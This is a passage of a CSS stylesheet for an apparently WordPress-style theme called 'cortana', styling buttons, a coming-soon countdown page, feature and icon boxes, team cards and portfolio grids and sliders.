  font-size: 12px;
}
.cortana-button.size-sm {
  padding: 2px 20px;
  font-size: 13px;
}
.cortana-button.size-md {
  padding: 6px 20px;
  font-size: 13px;
}
.cortana-button.size-lg {
  padding: 6px 22px;
  font-size: 14px;
}
.cortana-button.style1 {
  background-color: #3c5ba9;
  border-color: #3c5ba9;
  color: #fff;
}
.cortana-button.style1:hover {
  background-color: #222222;
  border-color: #222222;
  color: #fff;
}
.cortana-button.style2 {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}
.cortana-button.style2:hover {
  background-color: #3c5ba9;
  border-color: #3c5ba9;
  color: #fff;
}
.cortana-button.style3 {
  background-color: #222222;
  border-color: #222222;
  color: #FFFFFF;
}
.cortana-button.style3:hover {
  background-color: #3c5ba9;
  border-color: #3c5ba9;
  color: #fff;
}
.cortana-button.style4 {
  background-color: #FFFFFF;
  border-color: #222222;
  color: #222222;
}
.cortana-button.style4:hover {
  background-color: #3c5ba9;
  border-color: #3c5ba9;
  color: #fff;
}
.cortana-button i {
  margin-right: 5px;
}
.cortana-button.icon-button-right {
  margin-left: 5px;
}
.cortana-button.icon-button-right i {
  margin-right: 0;
}
/**
 * 9.2 - CountDown
 * ----------------------------------------------------------------------------
 */
.page-template-coming-soon div.logo,
.page-template-page-templatescoming-soon-php div.logo {
  display: block;
  text-align: center;
  padding-top: 65px;
  position: relative;
}
.page-template-coming-soon .title,
.page-template-page-templatescoming-soon-php .title {
  padding-top: 66px;
  text-align: center;
  font-size: 18px;
  color: #fff;
  line-height: 1;
  margin-bottom: 0;
  position: relative;
}
.page-template-coming-soon .description,
.page-template-page-templatescoming-soon-php .description {
  color: #fff;
  line-height: 1.4;
  padding-top: 60px;
  font-size: 20px;
  text-align: center;
  position: relative;
}
.page-template-coming-soon .copyright,
.page-template-page-templatescoming-soon-php .copyright {
  font-size: 12px;
  text-transform: uppercase;
  text-align: center;
  color: #fff;
}
.page-template-coming-soon .countdown,
.page-template-page-templatescoming-soon-php .countdown {
  background-repeat: repeat-y;
  background-size: cover;
}
.page-template-coming-soon .countdown .opening-hours,
.page-template-page-templatescoming-soon-php .countdown .opening-hours {
  text-align: center;
  color: #fff;
  padding-bottom: 70px;
  padding-top: 50px;
  position: relative;
}
.page-template-coming-soon .countdown .opening-hours .time .count,
.page-template-page-templatescoming-soon-php .countdown .opening-hours .time .count {
  display: inline-block;
  position: relative;
  border: solid 1px;
  margin-left: 10px;
  margin-right: 10px;
}
.page-template-coming-soon .countdown .opening-hours .split,
.page-template-page-templatescoming-soon-php .countdown .opening-hours .split {
  position: absolute;
  font-size: 100px;
  top: 0;
  left: -14px;
  line-height: 1;
}
.page-template-coming-soon .countdown .opening-hours .box,
.page-template-page-templatescoming-soon-php .countdown .opening-hours .box {
  font-size: 68px;
  line-height: 1;
  padding: 35px;
}
.page-template-coming-soon .countdown .opening-hours .info,
.page-template-page-templatescoming-soon-php .countdown .opening-hours .info {
  font-size: 16px;
  padding-bottom: 18px;
  padding-top: 18px;
  text-transform: uppercase;
  background-color: #fff;
  color: #000;
  font-size: 14px;
}
.page-template-coming-soon .subscriber,
.page-template-page-templatescoming-soon-php .subscriber {
  text-align: center;
  position: relative;
  color: #fff;
}
.page-template-coming-soon .subscriber i,
.page-template-page-templatescoming-soon-php .subscriber i {
  position: absolute;
  left: 10px;
  top: 14px;
}
.page-template-coming-soon .subscriber label,
.page-template-page-templatescoming-soon-php .subscriber label {
  display: none;
}
.page-template-coming-soon .subscriber p,
.page-template-page-templatescoming-soon-php .subscriber p {
  display: inline-block;
  position: relative;
}
.page-template-coming-soon .subscriber input[type='email'],
.page-template-page-templatescoming-soon-php .subscriber input[type='email'] {
  width: 260px;
  text-transform: none;
  background-color: transparent;
  height: 42px;
  padding-left: 30px;
  display: inline-block;
  color: #fff;
}
.page-template-coming-soon .subscriber input[type='email']::-webkit-input-placeholder,
.page-template-page-templatescoming-soon-php .subscriber input[type='email']::-webkit-input-placeholder,
.page-template-coming-soon .subscriber input[type='email']::-moz-placeholder,
.page-template-page-templatescoming-soon-php .subscriber input[type='email']::-moz-placeholder,
.page-template-coming-soon .subscriber input[type='email']::-moz-placeholder,
.page-template-page-templatescoming-soon-php .subscriber input[type='email']::-moz-placeholder,
.page-template-coming-soon .subscriber input[type='email']::-ms-input-placeholder,
.page-template-page-templatescoming-soon-php .subscriber input[type='email']::-ms-input-placeholder {
  color: #fff;
}
.page-template-coming-soon .subscriber input[type='submit'],
.page-template-page-templatescoming-soon-php .subscriber input[type='submit'] {
  padding: 12px 18px 13px 18px;
  font-size: 13px;
  line-height: 1;
  background-color: transparent;
}
.page-template-coming-soon .subscriber input[type='submit']:hover,
.page-template-page-templatescoming-soon-php .subscriber input[type='submit']:hover {
  background-color: #3c5ba9;
}
.page-template-coming-soon .subscriber input,
.page-template-page-templatescoming-soon-php .subscriber input {
  border: solid 2px #fff;
}
.page-template-coming-soon .overlay:before,
.page-template-page-templatescoming-soon-php .overlay:before {
  background-color: rgba(0, 0, 0, 0.5);
  padding-top: 0;
}
@media only screen and (max-width: 768px) {
  .countdown {
    background-repeat: no-repeat;
    background-size: cover;
  }
  .countdown .count {
    margin-top: 20px;
  }
  .countdown .copyright {
    padding-bottom: 60px;
  }
}
@media only screen and (max-width: 600px) {
  .page-template-coming-soon .countdown .opening-hours .box,
  .page-template-coming-soon .countdown .opening-hours .split {
    font-size: 60px;
  }
  .page-template-coming-soon .countdown .opening-hours .time .count {
    width: 150px;
  }
}
@media only screen and (max-width: 450px) {
  .page-template-coming-soon div.logo,
  .page-template-coming-soon .title {
    padding-top: 40px;
  }
  .page-template-coming-soon .countdown .opening-hours {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .page-template-coming-soon .countdown .opening-hours .time .count {
    width: 100px;
  }
  .page-template-coming-soon .countdown .opening-hours .box,
  .page-template-coming-soon .countdown .opening-hours .split {
    font-size: 50px;
  }
  .page-template-coming-soon .countdown .opening-hours .count .box {
    padding-right: 10px;
    padding-left: 10px;
  }
}
/**
 * 9.3 - Feature
 * ----------------------------------------------------------------------------
 */
.cortana-feature.style1 {
  margin-bottom: 30px !important;
}
.cortana-feature.style1 .cortana-feature-thumb {
  position: relative;
}
.cortana-feature.style1 .cortana-feature-thumb span {
  position: absolute;
  display: block;
  right: 20px;
  top: 20px;
}
.cortana-feature.style1 .cortana-feature-thumb span i {
  color: #FFFFFF;
  font-size: 30px;
}
.cortana-feature.style1 .cortana-feature-thumb img {
  width: 100%;
  height: auto;
}
.cortana-feature.style1 .cortana-feature-thumb:hover i {
  color: #3c5ba9;
}
.cortana-feature.style1 .cortana-feature-content h4 {
  margin: 21px 0 20px 0;
  font-family: 'Montserrat';
  font-size: 21px;
  font-weight: 400;
}
.cortana-feature.style1 .cortana-feature-content h4 i {
  color: #3c5ba9;
  font-size: 26px;
  margin-right: 9px;
}
.cortana-feature.style1 .cortana-feature-content h4 a {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  color: #222222;
  text-transform: uppercase;
}
.cortana-feature.style1 .cortana-feature-content h4 a:hover {
  color: #3c5ba9;
  text-decoration: none;
}
.cortana-feature.style1 .cortana-feature-content p {
  font-size: 14px;
  font-weight: 400;
  color: #8f8f8f;
  margin: 0 0 20px;
}
/**
 * 9.4 - Heading
 * ----------------------------------------------------------------------------
 */
.cortana-heading {
  margin-bottom: 30px;
}
.cortana-heading h2 {
  font-family: 'Montserrat';
  font-size: 20px;
  font-weight: 400;
  color: #222222;
  line-height: 1;
  text-transform: uppercase;
  position: relative;
  margin-bottom: 0;
}
.cortana-heading h2:after {
  display: block;
  height: 2px;
  content: '';
  width: 40px;
  background: #3c5ba9;
  margin-top: 20px;
}
.cortana-heading p {
  font-family: 'Raleway';
  font-size: 14px;
  font-weight: 400;
  color: #616161;
  line-height: 1.85;
  text-transform: uppercase;
  padding-top: 5px;
}
.cortana-heading.style2 h2 {
  color: #ffffff;
}
.cortana-heading.style2 p {
  color: #979797;
}
.cortana-heading.no-border {
  margin-bottom: 30px;
}
.cortana-heading.no-border h2:after {
  display: none;
}
.cortana-heading.center {
  text-align: center;
}
.cortana-heading.center h2:after {
  margin-left: auto;
  margin-right: auto;
}
.cortana-heading.right {
  text-align: right;
}
.cortana-heading.right h2:after {
  position: absolute;
  bottom: -20px;
  right: 0;
  z-index: 99;
}
@media screen and (max-width: 768px) {
  .cortana-heading {
    margin-top: 30px;
  }
}
/**
 * 9.5 - IconBox
 * ----------------------------------------------------------------------------
 */
.cortana-icon-box {
  padding: 27px 0;
}
.cortana-icon-box .ibox-icon {
  display: block;
  height: 46px;
  width: 46px;
  background-color: #3c5ba9;
  border: 2px solid transparent;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  border-radius: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  color: #ffffff;
  text-decoration: none;
}
.cortana-icon-box .ibox-icon i {
  font-size: 20px;
  line-height: 43px;
}
.cortana-icon-box .ibox-icon img {
  width: 46px;
  height: 46px;
}
.cortana-icon-box .ibox-icon:hover {
  text-decoration: none;
}
.cortana-icon-box .icon-entry-content h3 {
  margin: 0 0 15px;
  font-size: 14px;
  color: #8f8f8f;
  text-transform: uppercase;
  font-family: 'Montserrat';
}
.cortana-icon-box .icon-entry-content h3.border-bottom:after {
  display: block;
  height: 2px;
  content: '';
  width: 40px;
  background: #3c5ba9;
  margin-top: 20px;
}
.cortana-icon-box .icon-entry-content h3 a {
  font-size: 14px;
  color: #8f8f8f;
  text-transform: uppercase;
  font-family: 'Montserrat';
  text-decoration: none;
}
.cortana-icon-box .icon-entry-content p {
  line-height: 220%;
  font-size: 14px;
}
.cortana-icon-box.style1 .ibox-icon {
  margin-top: 6px;
  float: left;
}
.cortana-icon-box.style1 .icon-entry-content {
  overflow: hidden;
  padding-left: 12px;
}
.cortana-icon-box.style2 .icon-entry-content {
  text-align: center;
}
.cortana-icon-box.style2 .icon-entry-content h3 {
  margin: 25px 0 20px;
}
.cortana-icon-box.style3 .ibox-icon {
  margin-top: 6px;
  float: right;
}
.cortana-icon-box.style3 .icon-entry-content {
  width: calc(100% - 46px);
  float: right;
  padding-right: 12px;
  text-align: right;
}
/**
 * 9.6 - OurTeam
 * ----------------------------------------------------------------------------
 */
.cortana-ourteam.style1 {
  text-align: center;
}
.cortana-ourteam.style1 .owl-wrapper .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}
.cortana-ourteam.style1 .cortana-ourteam-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.cortana-ourteam.style1 .cortana-ourteam-slider .ourteam-item {
  margin: 0;
}
.cortana-ourteam.style1 .ourteam-item {
  position: relative;
  margin: 30px 0;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-avatar {
  position: relative;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-avatar img {
  width: 100%;
  height: 100%;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-avatar .hover-action {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(60, 91, 169, 0.8);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .3s linear;
  -moz-transition: all .3s linear;
  -ms-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-avatar .hover-action a {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-avatar .hover-action a i {
  color: #fff;
  width: 48px;
  height: 48px;
  top: 50%;
  position: absolute;
  left: 50%;
  margin-top: -24px;
  margin-left: -24px;
  line-height: 48px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #fff;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-avatar .hover-action a i:after {
  font-size: 16px;
  line-height: 44px;
  height: 44px;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-avatar:hover .hover-action {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.cortana-ourteam.style1 .ourteam-item .ourteam-info {
  text-align: center;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-info h4 {
  font-family: 'Montserrat';
  font-size: 14px;
  color: #292929;
  line-height: 1;
  letter-spacing: 0.02em;
  font-weight: 400;
  text-transform: uppercase;
  padding-top: 23px;
  margin: 0 0 10px;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-info h4 a {
  color: #8f8f8f;
  text-decoration: none;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-info h4 a:hover {
  color: #3c5ba9;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-info p.excerpt {
  margin: 25px 0 20px;
  font-size: 14px;
  line-height: 2.2;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-info span {
  font-family: 'Playfair Display';
  font-size: 14px;
  color: #8f8f8f;
  line-height: 1;
  font-style: italic;
  margin: 0;
  display: block;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-info .ourteam-social {
  margin: auto;
  height: 30px;
  padding: 0;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-info .ourteam-social li {
  display: inline-block;
  margin: 0 7px;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-info .ourteam-social li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  background: #222222;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-info .ourteam-social li a i {
  line-height: 30px;
  font-size: 14px;
}
.cortana-ourteam.style1 .ourteam-item .ourteam-info .ourteam-social li a:hover {
  background-color: #3c5ba9;
  color: #ffffff;
}
.cortana-ourteam.style1 .owl-theme .owl-controls .owl-buttons div {
  width: 40px;
  height: 40px;
  background-color: #2B2B2B;
  opacity: 1;
  margin: auto;
  padding: 0;
}
.cortana-ourteam.style1 .owl-theme .owl-controls .owl-buttons div i {
  font-size: 21px;
  color: #ffffff;
  line-height: 40px;
}
.cortana-ourteam.style1 .owl-theme .owl-controls .owl-buttons div:hover {
  background-color: #3c5ba9;
}
.cortana-ourteam.style1 .owl-theme .owl-controls {
  margin-top: 0;
}
.cortana-ourteam.style1 .owl-theme .owl-buttons .owl-prev {
  position: absolute;
  left: -45px;
  top: 0;
  bottom: 30px;
  margin: auto;
}
.cortana-ourteam.style1 .owl-theme .owl-buttons .owl-next {
  position: absolute;
  right: -45px;
  top: 0;
  bottom: 30px;
  margin: auto;
}
.cortana-ourteam.style2 .ourteam-item {
  margin-bottom: 30px;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-avatar img {
  width: 100%;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-avatar figure {
  position: relative;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-avatar .hover-action {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(60, 91, 169, 0.8);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .3s linear;
  -moz-transition: all .3s linear;
  -ms-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-avatar .hover-action a {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-avatar .hover-action a i {
  color: #fff;
  width: 48px;
  height: 48px;
  top: 50%;
  position: absolute;
  left: 50%;
  margin-top: -24px;
  margin-left: -24px;
  line-height: 48px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #fff;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-avatar .hover-action a i:after {
  font-size: 16px;
  line-height: 44px;
  height: 44px;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-avatar:hover .hover-action {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.cortana-ourteam.style2 .ourteam-item .ourteam-info .cortana-title {
  margin-top: 15px;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-info .cortana-title a {
  color: #8f8f8f;
  text-decoration: none;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-info > span {
  font-family: 'Playfair Display';
  font-style: italic;
  font-size: 14px;
  color: #666;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-social {
  margin: auto;
  height: 30px;
  padding: 0;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-social li {
  display: inline-block;
  margin: 0 7px;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-social li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  background: #222222;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-social li a i {
  line-height: 30px;
  font-size: 14px;
}
.cortana-ourteam.style2 .ourteam-item .ourteam-social li a:hover {
  background-color: #3c5ba9;
  color: #ffffff;
}
.single-ourteam .ourteam-item {
  padding-bottom: 55px;
  border-bottom: 1px solid #eeeeee;
}
/**
 * 9.7 - Portfolio
 * ----------------------------------------------------------------------------
 */
.secondary-font {
  font-family: 'Montserrat';
}
.menu-font {
  font-family: 'Montserrat';
}
.primary-font {
  font-family: 'Raleway';
}
.primary-color {
  color: #3c5ba9;
}
.border-primary-color,
.border-primary-color:after,
.border-primary-color:before {
  border-color: #3c5ba9;
}
.bold-color {
  color: #222222;
}
.center {
  text-align: center;
}
.primary-color-hover:hover,
.entry-content a.primary-color-hover:hover,
.comment-text a.primary-color-hover:hover {
  color: #3c5ba9;
}
.paging .portfolio-wrapper {
  overflow: hidden;
}
.portfolio.slider .owl-carousel .owl-buttons {
  display: block;
  width: 100%;
}
.portfolio.slider .owl-carousel .owl-buttons div {
  background-color: #3f3f3f;
  color: #fff;
  opacity: 1;
}
.portfolio.slider .owl-carousel .owl-buttons .owl-next,
.portfolio.slider .owl-carousel .owl-buttons .owl-prev {
  position: absolute;
  text-align: center;
  width: 49px;
  height: 49px;
  line-height: 49px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: #222222;
  margin: 0;
  padding: 0;
  top: 50%;
}
.portfolio.slider .owl-carousel .owl-buttons .owl-next i,
.portfolio.slider .owl-carousel .owl-buttons .owl-prev i {
  font-size: 16px;
  color: #fff;
  margin: 0;
}
.portfolio.slider .owl-carousel .owl-buttons .owl-next:hover,
.portfolio.slider .owl-carousel .owl-buttons .owl-prev:hover {
  background: #fff;
  border: 1px solid #444;
}
.portfolio.slider .owl-carousel .owl-buttons .owl-next:hover i,
.portfolio.slider .owl-carousel .owl-buttons .owl-prev:hover i {
  color: #444;
}
.portfolio.slider .owl-carousel .owl-buttons .owl-next {
  right: 0;
}
.portfolio.slider .owl-carousel .owl-buttons .owl-prev {
  left: 0;
}
.view-button-wrap {
  margin-top: 40px;
}
.portfolio .portfolio-entry-header .cortana-title {
  float: left;
}
.portfolio .portfolio-entry-header .portfolio-tabs {
  float: right;
}
.portfolio .portfolio-tabs ul {
  list-style: none;
  padding: 0;
  margin-bottom: 30px;
  position: relative;
}
.portfolio .portfolio-tabs ul li {
  float: left;
  margin-left: 25px;
  margin-right: 25px;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 2;
  position: relative;
}
.portfolio .portfolio-tabs ul li > a {
  font-size: 13px;
  color: #8f8f8f;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  font-weight: 700;
}
.portfolio .portfolio-tabs ul li > a.active,
.portfolio .portfolio-tabs ul li > a:hover {
  color: #3c5ba9;
}
.portfolio .portfolio-tabs ul li:first-child {
  margin-left: 0;
}
.portfolio .portfolio-tabs ul li.last {
  margin-right: 0;
}
.portfolio .portfolio-tabs ul:after {
  content: '';
  display: block;
  clear: both;
}
.portfolio .portfolio-tabs .tab-wrapper.center {
  text-align: center;
}
.portfolio .portfolio-tabs .tab-wrapper.center ul {
  text-align: center;
  display: inline-block;
}
.portfolio .portfolio-tabs .tab-wrapper.right > ul {
  float: right;
}
.portfolio .portfolio-tabs .tab-wrapper.left > ul {
  float: left;
}
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap {
  line-height: 1;
  background-color: #f4f4f4;
  margin-bottom: 30px;
}
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul {
  margin-bottom: 0;
  padding-left: 0;
  margin-left: auto;
  margin-right: auto;
  display: table;
}
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li {
  margin-left: 0;
  margin-right: 0;
  padding-left: 25px;
  padding-right: 25px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li:hover,
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li.active {
  background-color: #3c5ba9;
}
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li:hover a,
.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li.active a {
  color: #fff;
}
.portfolio .portfolio-tabs .title-portfolio {
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  text-transform: uppercase;
  line-height: 1;
}
.portfolio .portfolio-tabs .title-portfolio .bottom-line {
  width: 45px;
  border-top: solid 2px #3c5ba9;
  display: block;
  margin-top: 20px;
}
.portfolio .portfolio-tabs .title-portfolio.isolation {
  display: block;
  margin-bottom: 30px;
}
.portfolio .portfolio-tabs .title-portfolio.isolation > span {
  display: block;
}
.portfolio .portfolio-tabs .title-portfolio.isolation .bottom-line {
  display: inline-block;
}
.portfolio .portfolio-tabs .title-portfolio.isolation.left,
.portfolio .portfolio-tabs .title-portfolio.isolation.right {
  float: none;
  position: relative;
  left: 0;
  right: 0;
}
.portfolio .portfolio-tabs .title-portfolio.isolation.right {
  text-align: right;
}
.portfolio .portfolio-tabs .title-portfolio.center {
  text-align: center;
  line-height: 1;
  margin-bottom: 30px;
}
.portfolio .portfolio-tabs .title-portfolio.left {
  float: left;
  position: absolute;
  left: 15px;
}
.portfolio .portfolio-tabs .title-portfolio.right {
  float: right;
  position: absolute;
  right: 15px;
}
.portfolio.style_2 .title-portfolio {
  color: #fff;
}
.portfolio.style_2 .portfolio-tabs ul.magic-line-container {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.portfolio.style_2 .portfolio-tabs ul li > a {
  color: #fff;
  font-size: 13px;
}
.portfolio.style_2 .portfolio-tabs ul li > a.active,
.portfolio.style_2 .portfolio-tabs ul li > a:hover {
  color: #3c5ba9;
}
.portfolio.style_2 .portfolio-wrapper .portfolio-item figcaption .fig-title a {
  color: #fff;
}
.portfolio.style_2 .portfolio-wrapper .portfolio-item figcaption .fig-title:hover {
  color: #3c5ba9;
}
.portfolio.style_2 .cortana-title {
  color: #fff;
}
/* pretty Photo */
div.light_rounded .pp_description,
div.light_square .pp_description {
  text-align: center;
  font-weight: 600;
  font-size: 16px;
}
div.light_rounded .pp_description a,
div.light_square .pp_description a {
  text-decoration: none;
  color: #8f8f8f;
}
div.light_rounded .pp_description a:hover,
div.light_square .pp_description a:hover {
  text-decoration: none;
  color: #3c5ba9;
}
/* end pretty Photo */
.portfolio-wrapper.cortana-col-md-2 .owl-wrapper-outer .portfolio-item,
.portfolio-wrapper.cortana-col-md-3 .owl-wrapper-outer .portfolio-item,
.portfolio-wrapper.cortana-col-md-4 .owl-wrapper-outer .portfolio-item {
  width: 100%;
  padding-bottom: 0;
}
.portfolio-wrapper.col-padding-10.owl-carousel,
.portfolio-wrapper.col-padding-15.owl-carousel,
.portfolio-wrapper.col-padding-20.owl-carousel,
.portfolio-wrapper.col-padding-40.owl-carousel {
  margin: 0;
}
.portfolio-wrapper.cortana-col-md-2 .portfolio-item {
  width: 50%;
  float: left;
}
.portfolio-wrapper.cortana-col-md-2 .portfolio-item .post-title a {
  font-size: 18px;
}
.portfolio-wrapper.cortana-col-md-3 .portfolio-item {
  width: 33.3333333%;
  float: left;
}
.portfolio-wrapper.cortana-col-md-3 .portfolio-item .post-title a {
  font-size: 16px;
}
.portfolio-wrapper.cortana-col-md-4 .portfolio-item {
  width: 25%;
  float: left;
}
.portfolio-wrapper.cortana-col-md-4 .portfolio-item .post-title a {
  font-size: 15px;
}
.portfolio-wrapper.col-padding-10 {
  margin: 0 -10px -20px;
}
.portfolio-wrapper.col-padding-10 .portfolio-item {
  padding: 0px 10px 20px 10px;
}
.portfolio-wrapper.col-padding-15 {
  margin: 0 -15px -30px;
}
.portfolio-wrapper.col-padding-15 .portfolio-item {
  padding: 0px 15px 30px 15px;
}
.portfolio-wrapper.col-padding-20 {
  margin: 0 -20px -40px;
}
.portfolio-wrapper.col-padding-20 .portfolio-item {
  padding: 0px 20px 0px 20px;
}
.portfolio-wrapper.col-padding-40 {
  margin: 0 -40px -80px;
}
.portfolio-wrapper.col-padding-40 .portfolio-item {
  padding: 0px 40px 80px 40px;
}
.portfolio-wrapper .portfolio-item {
  padding: 0px;
  position: relative;
}
.portfolio-wrapper .portfolio-item figure {
  margin: 0;
  position: relative;
  overflow: hidden;
}
.portfolio-wrapper .portfolio-item figure .hover-action {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(60, 91, 169, 0.8);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .3s linear;
  -moz-transition: all .3s linear;
  -ms-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}
.portfolio-wrapper .portfolio-item figure .hover-action a {
  color: #fff;
  top: 0;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
}
.portfolio-wrapper .portfolio-item figure .hover-action a i {
  color: #fff;
  width: 48px;
  height: 48px;
  top: 50%;
  position: absolute;
  left: 50%;
  margin-top: -24px;
  margin-left: -24px;
  line-height: 48px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #fff;
}
.portfolio-wrapper .portfolio-item figure:hover .hover-action {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.portfolio-wrapper .portfolio-item img {
  width: 100%;
  height: auto;
  display: block;
  max-width: 100%;
  position: relative;
  -webkit-transition: transform .4s;
  -moz-transition: transform .4s;
  -ms-transition: transform .4s;
  -o-transition: transform .4s;
  transition: transform .4s;
}
.portfolio-wrapper .portfolio-item figcaption {
  text-align: center;
}
.portfolio-wrapper .portfolio-item figcaption .fig-title {
  margin: 20px 0 5px;
}
.portfolio-wrapper .portfolio-item figcaption .fig-title a {
  font-size: 14px;
  text-transform: uppercase;
  font-family: 'Montserrat';
  line-height: 120%;
  color: #444;
  text-decoration: none;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
.portfolio-wrapper .portfolio-item figcaption .fig-title:hover a {
  color: #3c5ba9;
}
.archive-portfolio {
  margin-top: 40px;
}
.style_2 .owl-next,
.style_2 .owl-prev {
  background-color: #657b84;
}
@media only screen and (min-width: 1920px) {
  .portfolio-wrapper .portfolio-item .entry-thumbnail > img {
    width: 100%;
  }
}
@media only screen and (max-width: 1000px) {
  .portfolio-wrapper.cortana-col-md-2 .portfolio-item .post-title,
  .portfolio-wrapper.cortana-col-md-2 .portfolio-item .category {
    font-size: 12px;
  }
  .portfolio-wrapper.cortana-col-md-2 .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner h5,
  .portfolio-wrapper.cortana-col-md-2 .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span {
    font-size: 12px;
  }
  .portfolio-wrapper.cortana-col-md-2 .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner i {
    font-size: 22px;
  }
  .owl-theme .owl-controls .owl-buttons .owl-prev {
    left: 0px;
  }
  .owl-theme .owl-controls .owl-buttons .owl-next {
    right: 20px;
  }
}
@media only screen and (max-width: 768px) {
  .portfolio .portfolio-entry-header .portfolio-tabs {
    float: none;
    clear: both;
  }
  .portfolio .portfolio-tabs .title-portfolio.isolation.right,
  .portfolio .portfolio-tabs .title-portfolio.isolation.left,
  .portfolio .portfolio-tabs .title-portfolio.isolation.center,
  .portfolio .portfolio-tabs .title-portfolio.left,
  .portfolio .portfolio-tabs .title-portfolio.center,
  .portfolio .portfolio-tabs .title-portfolio.right {
    float: none;
    display: block;
    line-height: 1;
    position: relative;
    text-align: center;
    left: 0;
    right: 0;
    margin-bottom: 30px;
  }
  .portfolio .portfolio-tabs .title-portfolio.isolation.right > span,
  .portfolio .portfolio-tabs .title-portfolio.isolation.left > span,
  .portfolio .portfolio-tabs .title-portfolio.isolation.center > span,
  .portfolio .portfolio-tabs .title-portfolio.left > span,
  .portfolio .portfolio-tabs .title-portfolio.center > span,
